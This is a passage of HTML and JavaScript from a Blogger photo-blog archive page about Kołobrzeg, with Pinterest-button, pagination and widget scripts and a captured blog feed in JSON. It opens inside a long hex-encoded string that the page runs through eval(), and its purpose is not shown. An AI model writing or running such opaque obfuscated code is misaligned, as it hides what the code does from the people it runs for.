x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj33FEafvz0Q3x7rWHbZz2CAHk7Z73KPIQBeQcHGUfhh-1QFXXsFMlZkzEFeROFtNfYnDIdtKMgAJH1G68oBRqJwB__f4yaZ5Sgu7F2txaGkzxSNlEMsiTLtXnNJYWTEyotWkxHQahsDpla/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=8;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='� Newer';
    var nextText ='Older �';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
  if (typeof firstText == "undefined") firstText = "First";
  if (typeof lastText == "undefined") lastText = "Last";
  var noPage;
  var currentPage;
  var currentPageNo;
  var postLabel;
  pagecurrentg();

  function looppagecurrentg(pageInfo) {
      var html = '';
      pageNumber = parseInt(numPages / 2);
      if (pageNumber == numPages - pageNumber) {
          numPages = pageNumber * 2 + 1
      }
      pageStart = currentPageNo - pageNumber;
      if (pageStart < 1) pageStart = 1;
      lastPageNo = parseInt(pageInfo / perPage) + 1;
      if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
      pageEnd = pageStart + numPages - 1;
      if (pageEnd > lastPageNo) pageEnd = lastPageNo;
      html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
      var prevNumber = parseInt(currentPageNo) - 1;

      //Iccsi was here, doing magic      
      if (currentPageNo > 1) {
          if (currentPage == "page") {
              html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
          } else {
              html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
          }
      }

      if (currentPageNo > 2) {
          if (currentPageNo == 3) {
              if (currentPage == "page") {
                  html += '<span class="showpage"><a href="' + home_page + '">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + prevNumber + ');return false">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>'
              }
          }
      }
      if (pageStart > 1) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
          }
      }
      if (pageStart > 2) {
          html += ' ... '
      }
      for (var jj = pageStart; jj <= pageEnd; jj++) {
          if (currentPageNo == jj) {
              html += '<span class="pagecurrent">' + jj + '</span>'
          } else if (jj == 1) {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
              }
          }
      }
      if (pageEnd < lastPageNo - 1) {
          html += '...'
      }
      if (pageEnd < lastPageNo) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          }
      }


      var nextnumber = parseInt(currentPageNo) + 1;
      if (currentPageNo < (lastPageNo - 1)) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
          }
      }

      if (currentPageNo < lastPageNo) {
          //Iccsi was here, doing magic
          if (currentPage == "page") {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          } else {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          }
      }

      var pageArea = document.getElementsByName("pageArea");
      var blogPager = document.getElementById("blog-pager");
      for (var p = 0; p < pageArea.length; p++) {
          pageArea[p].innerHTML = html
      }
      if (pageArea && pageArea.length > 0) {
          html = ''
      }
      if (blogPager) {
          blogPager.innerHTML = html
      }
  }

  function totalcountdata(root) {
      var feed = root.feed;
      var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
      looppagecurrentg(totaldata)
  }

  function pagecurrentg() {
      var thisUrl = urlactivepage;
      if (thisUrl.indexOf("/search/label/") != -1) {
          if (thisUrl.indexOf("?updated-max") != -1) {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
          } else {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
          }
      }
      if (thisUrl.indexOf("?q=") == -1 && thisUrl.indexOf(".html") == -1) {
          if (thisUrl.indexOf("/search/label/") == -1) {
              currentPage = "page";
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
          } else {
              currentPage = "label";
              if (thisUrl.indexOf("&max-results=") == -1) {
                  perPage = 20
              }
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
          }
      }
  }

  function redirectpage(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function redirectlabel(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function finddatepost(root) {
          post = root.feed.entry[0];
          var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
          var timestamp = encodeURIComponent(timestamp1);
          if (currentPage == "page") {
              var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          } else {
              var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          }
          location.href = pAddress
      }
      /*]]>*/
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY724aBgpJQaNm9KK606sTegVFK7Nw:1769670205015';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1641890536205926726','//klarascottage.blogspot.com/2021/07/','1641890536205926726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1641890536205926726', 'title': '                 Klara\x27s Cottage ', 'url': 'https://klarascottage.blogspot.com/2021/07/', 'canonicalUrl': 'http://klarascottage.blogspot.com/2021/07/', 'homepageUrl': 'https://klarascottage.blogspot.com/', 'searchUrl': 'https://klarascottage.blogspot.com/search', 'canonicalHomepageUrl': 'http://klarascottage.blogspot.com/', 'blogspotFaviconUrl': 'https://klarascottage.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116667757-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - RSS\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1641890536205926726/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2021', 'pageTitle': '                 Klara\x27s Cottage : July 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '                 Klara\x27s Cottage ', 'description': '         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      \n         Photos from Ko\u0142obrzeg, county and my trips beyond;\n                                   Thanks for visiting, xoxo      \n                  ', 'url': 'https://klarascottage.blogspot.com/2021/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 7, 'rangeMessage': 'Showing posts from July, 2021'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Slider Widget', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Instagram Widget', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'Footer Widget (A)', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (c)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (c)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer Widget (c)', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://klarascottage.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata
body_size: 2179
content:
// API callback
totalcountdata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726"},"updated":{"$t":"2026-01-20T12:22:00.515+01:00"},"category":[{"term":"Kołobrzeg"},{"term":"Fun with Foto"},{"term":"nature"},{"term":"Places"},{"term":"the Baltic Sea"},{"term":"B\u0026W"},{"term":"Poland"},{"term":"Countries"},{"term":"events"},{"term":"Więcej Zdjęć"},{"term":"Treasures"},{"term":"Ekopark Wschodni"},{"term":"county"},{"term":"Parks"},{"term":"Greece"},{"term":"Powiat"},{"term":"_Polska"},{"term":"Dobrzyca"},{"term":"Notatki z Podróży"},{"term":"Rhodes"},{"term":"United Kingdom"},{"term":"France"},{"term":"Dobrzyca Hortulus"},{"term":"Dźwirzyno"},{"term":"Marina Solna"},{"term":"Symi"},{"term":"Paris"},{"term":"Ustronie Morskie"},{"term":"Rhodes Town"},{"term":"At Home"},{"term":"London"},{"term":"Ustka"},{"term":"By the River Parsęta"},{"term":"Charzyno"},{"term":"Cambridge"},{"term":"_Grecja"},{"term":"Grzybowo"},{"term":"Kamień Pomorski"},{"term":"Korzystno"},{"term":"_Dobrzyca Hortulus"},{"term":"Cmentarz"},{"term":"Gdańsk"},{"term":"Symi Town"},{"term":"gardens"},{"term":"Bagicz"},{"term":"_Wrocław"},{"term":"Helios 44M-4"},{"term":"_Dźwirzyno"},{"term":"_Kołobrzeg"},{"term":"_Poland"},{"term":"Koszalin"},{"term":"_Rodos"},{"term":"Beauvais"},{"term":"Ialyssos"},{"term":"Niechorze"},{"term":"Panormitis"},{"term":"Przećmino"},{"term":"Rogowo"},{"term":"Szczecin"},{"term":"_Anglia"},{"term":"Gdynia"},{"term":"Wrocław"},{"term":"_Ustka"},{"term":"Wapnica"},{"term":"Parnowo"},{"term":"Szczecinek"},{"term":"The Cathedral"},{"term":"Trasy Rowerowe"},{"term":"Crete"},{"term":"Polska"},{"term":"_Cambridge"},{"term":"_Kreta"},{"term":"_Londyn"},{"term":"_Wapnica Jezioro Turkusowe"},{"term":"Bogucino"},{"term":"Filerimos"},{"term":"Gościno"},{"term":"Rewal"},{"term":"_Symi"},{"term":"Berlin"},{"term":"Germany"},{"term":"Gąski"},{"term":"Mrzeżyno"},{"term":"Niekanin"},{"term":"Sianożęty"},{"term":"Sonnar 3.5\/135"},{"term":"Stary Borek"},{"term":"Zdjęcia"},{"term":"_Koszalin"},{"term":"_Niechorze"},{"term":"_Parnowo"},{"term":"Budzistowo"},{"term":"Gąskowo"},{"term":"Jezioro Turkusowe"},{"term":"Kettering"},{"term":"Kądzielno"},{"term":"Link-ups"},{"term":"Podczele"},{"term":"Zieleniewo"},{"term":"_Francja"},{"term":"_Gąski"},{"term":"_Kamień Pomorski"},{"term":"_Paryż"},{"term":"_Rewal"},{"term":"_Rogowo"},{"term":"_Szczecinek"},{"term":"_Ustronie Morskie"}],"title":{"type":"text","$t":"                 Klara's Cottage "},"subtitle":{"type":"html","$t":"         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      \n         Photos from Kołobrzeg, county and my trips beyond;\n                                   Thanks for visiting, xoxo      \n                  "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2068"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-8804481667311589686"},"published":{"$t":"2023-10-01T08:27:00.004+02:00"},"updated":{"$t":"2023-10-01T08:27:38.477+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"_Kołobrzeg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korzystno"}],"title":{"type":"text","$t":"...field flowers..."},"summary":{"type":"text","$t":"\u0026nbsp;...Linked to:\u0026nbsp;#MySundaySnapshot,\u0026nbsp;My Sunday Best,Random-osity,\u0026nbsp;Monday Morning Blog Club,\u0026nbsp;Blue Monday,\u0026nbsp;bethere2day,\u0026nbsp;Through My Lens,\u0026nbsp;#AnythingGoes,\u0026nbsp;Wednesday Around The World,\u0026nbsp;Image-In-Ing,\u0026nbsp;Pictorial Tuesday,\u0026nbsp;Travel Tuesday,\u0026nbsp;Nature Notes,\u0026nbsp;My Corner of the World,\u0026nbsp;#ShareFourSomethings,\u0026nbsp;Weekend Coffee Share,\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/8804481667311589686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2023\/10\/kwiaty-polne.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/8804481667311589686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/8804481667311589686"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2023\/10\/kwiaty-polne.html","title":"...field flowers..."}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHprMzHM1c_h0QtFAH-69XiKi2Pk6qJfejtgzp9GTNFKQY15B_Du4tfzGSklHXPE-zQJ_a7NmeJuxKj2GdX95TFWlOV3XTAvdZXQEm5YMF_958wl3Lmm1AqKjKZwsc7z59jQ-FV2n1RAtNr7VtuHhIqoztTaMgknSqRT4BqASV0qQY-Dfb4L9ARRdFiTo\/s72-w640-h426-c\/KAS_3979.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"},"georss$featurename":{"$t":"78-132 Korzystno, Poland"},"georss$point":{"$t":"54.1418822 15.5222112"},"georss$box":{"$t":"25.831648363821152 -19.6340388 82.452116036178836 50.6784612"}}]}});